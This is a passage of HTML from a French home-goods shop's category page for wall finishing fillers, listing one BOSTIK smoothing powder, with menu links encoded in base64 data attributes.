                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzkzLXBhbmllci1hLWJ1Y2hlcw==">Panier à bûches </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzk0LXNvdWZmbGV0LWRlLWNoZW1pbmVl">Soufflet </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzk1LWJvdWZmYWRvdQ==">Bouffadou </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzk2LWFsbHVtZS1mZXU=">Allume feu </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDM1LWJhYy1hLWNlbmRyZXM=">Bac à cendres </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ4Mi1yYW1vbmFnZQ==">Ramonage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vOTE2LWFjY2Vzc29pcmVzLXBvdXItcG9lbGU=">Accessoires poêle </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQ4My1yYW5nZS1idWNoZXM=">Range bûches </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwNi1zZWF1LWEtcGVsbGV0cy1jZW5kcmVzLWNoYXJib25z">Seau à pellets, cendres, charbons </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vODkzLWdhcmRlLW1hbmdlci1sZWd1bWllcnMtZXQtZnJ1aXRpZXJz"> Garde-manger
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0NS1mcnVpdGllcnM=">Fruitiers </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0Ni1sZWd1bWllcnM=">Légumiers </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM4MS1ldGFnZXJlLWEtb2V1ZnM=">Etagère à oeufs </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM4Mi1ib2l0ZS1kZS1jb25zZXJ2YXRpb24=">Conservation </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5OC1nYXJkZS1tYW5nZXItZnJvbWFnZS1jYXZlLWQtYWZmaW5hZ2U=">Garde Manger Fromage, Cave d&#039;affinage </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjU0LXRpcm9pcnMtZXQtY2xheWV0dGVz">Tiroirs et clayettes </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vMzEwLWN1aXNpbmUtZXQtdGVycm9pcg=="> Cuisine et Terroir
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjU1LXBsYW5jaGVzLXBvdXItcGFpbi1mcm9tYWdlLWV0LXNhdWNpc3Nvbg==">Planches à découper </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNjU4LWZhYnJpY2F0aW9uLWNob3Vjcm91dGUtbWFpc29u">Choucroute </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vODkzLWdhcmRlLW1hbmdlci1sZWd1bWllcnMtZXQtZnJ1aXRpZXJz">Garde-manger </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0Ny1wYW5pZXJzLWV0LWNoYXJpb3RzLWEtcHJvdmlzaW9u">Paniers et chariots à provision </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0OC1wYW5pZXItYS1waXF1ZS1uaXF1ZQ==">Panier à pique-nique </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM0OS1hcnRpY2xlLWRlLWNhdmU=">Article de cave </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5Ni1mcm9tYWdlci1ldC1wbGF0ZWF1eA==">Plateau </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwMC1kZXNzb3VzLWRlLXBsYXQ=">Dessous de plat </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwMi1jb3JiZWlsbGU=">Corbeille </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwNS1saW5nZS1kZS10YWJsZQ==">Linge de cuisine </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyMS1hY2Nlc3NvaXJlcy1kZS1jdWlzaW5l">Accessoires de cuisine </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5NC1kZWNvcmF0aW9uLWludHRlcmlldXJl"> Décoration intérieure
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1Ny1vYmpldC1kZWNv">Objet déco </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1MS11bml2ZXJzLWRlLWwtZW50cmVl">Univers de l&#039;entrée </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5MS1ib3VnaWUtZC1hbWJpYW5jZQ==">Bougie d&#039;ambiance </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5Ny1zYWNzLWV0LWNhYmFz">Sacs et cabas </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5OS1wYW5pZXJzLWVuLW9zaWVy">Paniers en osier </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI5Ni1jYWlzc2VzLWVuLWJvaXM=">Caisses en bois </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM2MC12YXNlcy1ldC1waG90b3Bob3Jlcw==">Vases et photophores </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM2MS1jb3Vzc2lucw==">Coussins </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1MC1hcnRzLWRlLWxhLXRhYmxl">Arts de la table </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5NC1taXJvaXJz">Miroirs </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwNC1jYWRyZQ==">Décoration murale </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwNy1kZWNvcmF0aW9uLWEtcG9zZXI=">Décoration à poser </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyMi1wbGFpZHM=">Plaids </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyMy10YXBpcw==">Tapis </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1Ni1sdW1pbmFpcmVzLWQtaW50ZXJpZXVy">Luminaires d&#039;intérieur </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                                        <div class="col-lg-12 col-xl-2">
            <ul class="wstliststy02 clearfix">
                <li class="wstheading clearfix ">
                                            <span class='obs-heading' target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNDQ3LWRlY29yZXI="> Mobilier d&#039;intérieur
                        </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1OC1yYW5nZW1lbnRz">Rangements </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM1OS12YW5uZXJpZS1ldC1jb250ZW5hbnRz">Vannerie et contenants </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5My1tb2JpbGllci1lbi1yb3Rpbg==">Mobilier en rotin </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTM5NS1wb3Vmcw==">Poufs </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQwMS10YWJsZQ==">Tables </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQxOC10YWJvdXJldHMtZXQtY2hhaXNlcw==">Tabourets et chaises </span>
                                    </li>
                                                                                                            <li>
                                            <span class="obs" target="_self" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTQyNy1mYXV0ZXVpbHM=">Fauteuils </span>
                                    </li>
                                                                                        </ul>
        </div>
                                                </div>
                </div>
            </div>
            </li>
                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.la-maison-naturelle.com/content/6-qui-sommes-nous" class="navtext"><span></span>
            <span>Qui sommes-nous ?</span></a>
    
                                
                
</li>


<!-- Closing -->
                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.la-maison-naturelle.com/blog/" class="navtext"><span></span>
            <span>Blog</span></a>
    
                                
                
</li>


<!-- Closing -->
                                                                                                

    <li aria-haspopup="true"><a target="_blank" href="https://www.la-maison-naturelle.com/content/11-obtenez-votre-devis-pdf-en-1-min-chrono-" class="navtext"><span></span>
            <span>Devis</span></a>
    
                                
                
</li>


<!-- Closing -->
                                            
                                        
                                        
                                        <li aria-haspopup="true" class="d-xl-none">
                        <a href="https://www.la-maison-naturelle.com/panier?action=show" class="navtext">
                            <span></span>
                            <span>
                                <i class="material-icons">shopping_cart</i> Panier (<small
                                    class="cart-products-count">0</small>)
                            </span>
                        </a>
                    </li>

                                        <li aria-haspopup="true" class="d-xl-none">
                        <a href="https://www.la-maison-naturelle.com/mon-compte" class="navtext">
                            <span></span>
                            <span> <i class="material-icons">person</i>
                                Votre compte</span>
                        </a>
                    </li>
                            </ul>
        </nav>
    </div>
</div><!-- Mobile Header -->

                <div class="col-auto cart-search">
                    <div class="row">
                                                <div class="col-auto"><!-- Block search module TOP -->


<!-- Modal -->

<div aria-haspopup="true" class="d-none d-xl-block">
  <a id="actionShowSearchBar" href="#" class="pull-right hidden-lg-down" ><i class="m1_icon-search"></i></a>
</div>
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
         <div class="col logo">
                             <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/logo/1/logo-domus.png" alt="La Maison Naturelle.com" loading="lazy">
                      </div>
        <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <div id="search_widget" data-search-controller-url="//www.la-maison-naturelle.com/recherche">
    <form method="get" action="//www.la-maison-naturelle.com/recherche">
        <div class="row">
            <div class="col-12 col-sm-10">
                <input type="hidden" id="searchInput" name="controller" value="search">
                <input type="search" class="form-control" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
            </div>
                            <div class="ajax_render_list"></div>
                        <div class="col-auto px-0 text-center mt-2 mt-sm-0">
                <button type="submit" class="btn btn-general-bg btn-general-color">
                    <i class="material-icons">search</i>
                </button>
            </div>
        </div>
    </form>
</div>
      </div>
    </div>
  </div>
</div>
<!-- /Block search module TOP -->
</div>
                                                <div class="col-auto"><div class="blockcart d-none d-xl-block cart-preview inactive" data-refresh-url="//www.la-maison-naturelle.com/module/ps_shoppingcart/ajax" aria-haspopup="true" class="d-none d-xl-block">
  <a href="//www.la-maison-naturelle.com/panier?action=show" class="kl-link-choice">
    <span class="cart-products-count-2">0</span>
    <i class="m1_icon-cart"></i>
  </a>
</div>
</div>
                    </div>
                </div>
            </div>
        </div>
    </nav>
    
        

        
            
    <aside id="notifications">
        <div class="container">
            
            
            
                    </div>
    </aside>
        
        
            
<section class="kl-hero-listing kl-first-block">
            <div class="kl-breadcrumb">
            <div class="container">
                <div class="row">
                    <ul class="col" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                                                            <a itemprop="item" href="https://www.la-maison-naturelle.com/">
                                            <span itemprop="name">Accueil</span>
                                        </a>
                                                                        <meta itemprop="position" content="1">
                                </li>
                            
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                                                            <a itemprop="item" href="https://www.la-maison-naturelle.com/5260-materiaux-et-bricolage">
                                            <span itemprop="name">Matériaux &amp; Bricolage</span>
                                        </a>
                                                                        <meta itemprop="position" content="2">
                                </li>
                            
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                                                            <a itemprop="item" href="https://www.la-maison-naturelle.com/4869-bricolage">
                                            <span itemprop="name">Bricolage</span>
                                        </a>
                                                                        <meta itemprop="position" content="3">
                                </li>
                            
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                                                            <a itemprop="item" href="https://www.la-maison-naturelle.com/4885-preparation-murs">
                                            <span itemprop="name">Préparation murs</span>
                                        </a>
                                                                        <meta itemprop="position" content="4">
                                </li>
                            
                                                    
                                <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                                                                            <span itemprop="name">Enduits de finition</span>
                                                                        <meta itemprop="position" content="5">
                                </li>
                            
                                            </ul>
                </div>
            </div>
        </div>
    </section>
        

        
            <section class="kl-category-section">

            <div class="container">
                <div class="row">
                    <div class="col-12 col-md-6 col-xl-8 pr-xl-4">
                        <div class="kl-intro">
                            <h1>Enduits de finition</h1>
                                                    </div>
                    </div>
                    <div class="col-12 col-md-6 col-xl-4">
                                                    <div class="rounded-img">
                                <img class="img-fluid" src="https://www.la-maison-naturelle.com/c/4889-category_default/enduits-de-finition.jpg" alt="Enduits de finition" loading="lazy">
                            </div>
                                            </div>
                </div>
            </div>
        </section>
    

    </header>
    
        <section class="kl-main-content">
        <div class="container">
            <div
                class="row container_category ">
                
                
                    <div id="left-column" class="col-xs-12 col-lg-3 kl-sidebar kl-sidebar-filter">
                                                    

<div class="block-categories">
    <p class="kl-title-sidebar">Catégories</p>
    <ul class="category-top-menu">
        <li><a href="https://www.la-maison-naturelle.com/4885-preparation-murs">Préparation murs</a></li>
        <li>
    <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.la-maison-naturelle.com/4886-decolleurs">Décolleurs</a></li><li data-depth="0"><a href="https://www.la-maison-naturelle.com/4887-primaire">Primaire</a></li><li data-depth="0"><a href="https://www.la-maison-naturelle.com/4888-enduits-de-reparation">Enduits de réparation</a></li><li data-depth="0"><a href="https://www.la-maison-naturelle.com/4889-enduits-de-finition">Enduits de finition</a></li><li data-depth="0"><a href="https://www.la-maison-naturelle.com/4890-enduits-multiusage">Enduits multiusage</a></li><li data-depth="0"><a href="https://www.la-maison-naturelle.com/4891-enduits-plaque-de-platre">Enduits plaque de plâtre</a></li></ul></li>
    </ul>
</div><div id="search_filters_wrapper" class="hidden-sm-down">
    
</div>

                                            </div>
                

                
  <div id="content-wrapper" class="col-lg-9">
    
    
    <section id="main" class="row">

        
    <div class="kl-sub-categories col-12">
                
        <div id="displayMobileFilter"></div>

    </div>


        

        <section id="products" class="col-12">
            
                
                    
<div class="row" id="js-product-list-top">
   <div class="col kl-filter-xts px-0">
      <div class="row">
         <div class="col-8 d-flex align-items-end ">
            <h2 class="mb-0 kl-title-post">Il y a 1 produits.</h2>
         </div>
          
              <div class="col-4 d-flex align-items-end">
   <select name="filter_xts" id="id-filter-xts" class="form-control">
                 <option  selected  value="https://www.la-maison-naturelle.com/4889-enduits-de-finition?order=product.position.asc">Pertinence</option>
                 <option  value="https://www.la-maison-naturelle.com/4889-enduits-de-finition?order=product.plname.asc">Nom, A à Z</option>
                 <option  value="https://www.la-maison-naturelle.com/4889-enduits-de-finition?order=product.plname.desc">Nom, Z à A</option>
                 <option  value="https://www.la-maison-naturelle.com/4889-enduits-de-finition?order=product.adate_add.desc">New products first </option>
                 <option  value="https://www.la-maison-naturelle.com/4889-enduits-de-finition?order=vpasort.%28final_price%29.asc">Prix, croissant</option>
                 <option  value="https://www.la-maison-naturelle.com/4889-enduits-de-finition?order=vpasort.%28final_price%29.desc">Prix, décroissant</option>
          </select>
</div>
          

      </div>
   </div>
</div>





                

                
                    <div class="hidden-sm-down row">
                        
<section id="js-active-search-filters" class="col-12 hide">
   <div class="row align-content-center">
       
          <p class="h6 hidden-xs-up col-lg-auto">Filtres actifs</p>
       

       
       
                  

   </div>
</section>

                    </div>
                

                
                    <div id="js-product-list" class="mb-5">
   <ul class="row kl-row-listing">

                  
            <div class="col-md-4">
            
   

   <div class="item js-product-miniature" data-id-product="13811"
      data-id-product-attribute="1813" itemscope itemtype="https://schema.org/Product">
      <div class="prdt_content">
                              <meta itemprop="brand" content="BOSTIK">
            <meta itemprop="mpn" content="48">
                  <meta itemprop="sku" content="DELZ-62404000">
         <div class="mask_hidden" itemprop="offers" itemtype="https://schema.org/Offer" itemscope>
            <link itemprop="url" href="https://www.la-maison-naturelle.com/enduits-de-finition/13811-1813-bostik-lissage-poudre.html#/381-conditionnement-1kg" />
                           <meta itemprop="priceCurrency" content="EUR" />
            
            <meta itemprop="price" content="6.3" />
                        <meta itemprop="priceValidUntil" content="2027-01-14 07:03:23" />
         </div>
                  <div class="kl-img-xts">

            

                                 <img src="https://www.la-maison-naturelle.com/12662-home_large/bostik-lissage-poudre.jpg"
                     alt="BOSTIK Lissage poudre"
                     data-full-size-image-url="https://www.la-maison-naturelle.com/12662-large_default/bostik-lissage-poudre.jpg" class="img-fluid" loading="lazy" />
                           
            <div class="kl-see" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vZW5kdWl0cy1kZS1maW5pdGlvbi8xMzgxMS0xODEzLWJvc3Rpay1saXNzYWdlLXBvdWRyZS5odG1sIy8zODEtY29uZGl0aW9ubmVtZW50LTFrZw==">
                           </div>

                           <a href="https://www.la-maison-naturelle.com/enduits-de-finition/13811-1813-bostik-lissage-poudre.html#/381-conditionnement-1kg"
                  class="kl-add-see hvr-sweep-to-right add_to_cart">Personnaliser</a>
                        

            
                                                   <span class="kl-tag kl-discount">-29%</span>
                           

         </div>
         <div class="kl-title-aff">

            
               <a href="https://www.la-maison-naturelle.com/enduits-de-finition/13811-1813-bostik-lissage-poudre.html#/381-conditionnement-1kg">
                                       <h3 itemprop="name">BOSTIK Lissage poudre</h3>
                                 </a>
            
            

                                                      <a href="https://www.la-maison-naturelle.com/enduits-de-finition/13811-1813-bostik-lissage-poudre.html#/381-conditionnement-1kg">
                        <span itemprop="description">
                                                                                                                                           
 Lisse les murs et plafonds avant peinture et masque les petits défauts...
                        </span>
                     </a>
                                             

            
                                                                                                                                                                                                                                                                                                                        
                                                                                                                                                                                                                                                      
                                                                                          
                  <ul>
                     <li style="font-weight:400;font-size:14px;">A partir de</li>
                                                                        <li style="display:block" class="kl-price-promotion">8,87 € TTC</li>
                        
                                                   <li>6,30 € TTC</li>
                                                               </ul>
                                             
            
            <div class="text-center" style="min-width: 100%; margin: 1vw 0 0 0;">
               <span id="product-availability">
                                       Livraison sous 7 à 10 jours
                                 </span>
            </div>
            
                        
                     </div>
      </div>
   </div>
            </div>
           
          </ul>

    
        <div class="row col-12">
    <div class="kl-nbr-article-show col-12">
        <p class="kl-title-post">
            Affichage 1-1 de 1 article(s)
        </p>
    </div>

    <div class="pagination-wrapper">
        <nav aria-label="Page navigation example">
                                </nav>
    </div>
</div>    


    </div>
                

                <div id="js-product-list-bottom">
                    
                        <div id="js-product-list-bottom"></div>
                    
                </div>
                    </section>

        

    </section>

    
    
  </div>


                
                                </div>
            </div>
        </section>
        

    
        
    <footer id="footer">
        
            

<div class="kl-footer">
	<div class="container">
		<div class="row">
			
				

<div class="col-md-3 kl-contact-footer">
    <figure>
                    <img src="https://www.la-maison-naturelle.com/modules/seoprestathemeditor/views/img/bg/25c01063-9cb5-4f62-86db-e8f3f2f5457b.png" width="px" class="img-fluid" alt="La Maison Naturelle.com"
                loading="lazy">
            </figure>
    La Maison Naturelle.com<br />6 Boulevard Marcel Paul<br />ZI de Pahin Concerto<br />31170 TOURNEFEUILLE<br />France
    <p>
                    <a href="mailto:client@la-maison-naturelle.com"> <span>client@la-maison-naturelle.com</span></a>
                            <br>
                        Appelez-nous : <span>05.61.85.43.06</span>
                                    <p>Du lundi au jeudi de 7h à 12h et de 14h à 16h</p><p>Le vendredi de 7h à 12h</p>
            </p>

    <ul class="footerSocialLinks">
                    <li>
                                    <span class="obs" data-obf="Iw==" target="_Blank"><i
                            class="brand-icon mini facebook"></i></span>
                            </li>
                            <li>
                                    <span class="obs" data-obf="Iw==" target="_Blank"><i
                            class="brand-icon mini twitter"></i></span>
                            </li>
                            <li>
                                    <span class="obs" data-obf="aHR0cHM6Ly9pbnN0YWdyYW0uY29tL2xhX21haXNvbl9uYXR1cmVsbGVfY29tP2lnc2hpZD1ZbU15TVRBMk0yWT0=" target="_Blank"><i
                            class="brand-icon mini instagram"></i></span>
                            </li>
                            <li>
                                    <span class="obs" data-obf="aHR0cHM6Ly9waW4uaXQvMjZsR0FKdw==" target="_Blank"><i
                            class="brand-icon mini pinterest"></i></span>
                            </li>
                                    </ul>
</div>

    <div class="col-md-3 kl-information-footer">
        <p class="kl-text-foot">Produits</p>
        <ul>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI2MC1tYXRlcmlhdXgtZXQtYnJpY29sYWdl" id="link-custom-page-materiaux-bricolage-1"
                                class="custom-page-link" title="" >
                                Matériaux &amp; Bricolage
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI2Ni1hbWVuYWdlbWVudC1kdS1qYXJkaW4=" id="link-custom-page-jardin-terrasses-1"
                                class="custom-page-link" title="" >
                                Jardin &amp; Terrasses
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vNTI2Ny1pbnRlcmlldXItZXQtZGVjb3JhdGlvbg==" id="link-custom-page-interieur-decoration-1"
                                class="custom-page-link" title="" >
                                Intérieur &amp; Décoration
                            </span>
                                                            </li>
                    </ul>
    </div>
    <div class="col-md-3 kl-information-footer">
        <p class="kl-text-foot">Notre société</p>
        <ul>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC8xLWxpdnJhaXNvbi1ldC1yZXRvdXI=" id="link-cms-page-1-2"
                                class="cms-page-link" title="Nos conditions de livraison" >
                                Livraison et retour
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC8yLW1lbnRpb25zLWxlZ2FsZXM=" id="link-cms-page-2-2"
                                class="cms-page-link" title="Mentions légales" >
                                Mentions légales
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC8zLWNvbmRpdGlvbnMtdXRpbGlzYXRpb24=" id="link-cms-page-3-2"
                                class="cms-page-link" title="Nos conditions d&#039;utilisation" >
                                Conditions d&#039;utilisation
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC81LXBhaWVtZW50LXNlY3VyaXNl" id="link-cms-page-5-2"
                                class="cms-page-link" title="Notre méthode de paiement sécurisé" >
                                Paiement sécurisé
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC82LXF1aS1zb21tZXMtbm91cw==" id="link-cms-page-6-2"
                                class="cms-page-link" title="" >
                                Qui sommes-nous ?
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC83LWRvbm5lZXMtcGVyc29ubmVsbGVzLWV0LWNvb2tpZXM=" id="link-cms-page-7-2"
                                class="cms-page-link" title="" >
                                Données Personnelles et cookies
                            </span>
                                                            </li>
                            <li>
                                                                        <span class="obfuscate" data-obf="aHR0cHM6Ly93d3cubGEtbWFpc29uLW5hdHVyZWxsZS5jb20vY29udGVudC84LWxhdmFudGFnZS1jbGllbnQ=" id="link-cms-page-8-2"
                                class="cms-page-link" title="" >
                                L’avantage Client
                            </span>
